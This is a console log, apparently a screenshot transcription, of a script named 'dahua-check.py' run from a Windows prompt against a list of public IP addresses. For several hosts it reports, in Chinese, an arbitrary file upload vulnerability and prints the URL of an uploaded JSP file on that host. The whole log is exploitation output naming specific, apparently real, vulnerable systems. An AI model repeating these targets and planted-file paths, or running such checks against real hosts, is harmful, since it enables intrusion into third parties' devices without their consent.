 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1848]
(c) Microsoft Corporation。保留所有权利。
D:\dahua>python dahua-check.py -f url.txt
http://120.195.34.59:8443 runing Check
Expecting value: line 1 column 1 (char 0)
http://183.239.82.213:444 runing Check
Expecting value: line 1 column 1 (char 0)
http://112.15.105.220 runing Check
Expecting value: line 1 column 1 (char 0)
http://183.220.61.194:1443 runing Check
Expecting value: line 1 column 1 (char 0)
http://112.4.98.28:81 runing Check
http://112.4.98.28:81  存在任意文件上传漏洞! 请访问目标自测: http://112.4.98.28:81/upload/emap/society_new/ico_res_afe3d6065d57_on.jsp
http://124.133.84.39:9080 runing Check
http://124.133.84.39:9080  存在任意文件上传漏洞! 请访问目标自测: http://124.133.84.39:9080/upload/emap/society_new/ico_res_d1f148da2219_on.jsp
http://14.21.88.94:8009 runing Check
http://14.21.88.94:8009  存在任意文件上传漏洞! 请访问目标自测: http://14.21.88.94:8009/upload/emap/society_new/ico_res_cf4d61f78975_on.jsp
http://112.11.191.10:447 runing Check
Expecting value: line 1 column 1 (char 0)
http://183.11.217.52:88 runing Check
http://183.11.217.52:88  存在任意文件上传漏洞! 请访问目标自测: http://183.11.217.52:88/upload/emap/society_new/ico_res_4c8011515067_on.jsp
http://183.11.217.53:88 runing Check
http://183.11.217.53:88  存在任意文件上传漏洞! 请访问目标自测: http://183.11.217.53:88/upload/emap/society_new/ico_res_f85b038fde66_on.jsp
http://116.132.28.14:8009 runing Check
http://116.132.28.14:8009  存在任意文件上传漏洞! 请访问目标自测: http://116.132.28.14:8009/upload/emap/society_new/ico_res_c4aad58d2e9a_on.jsp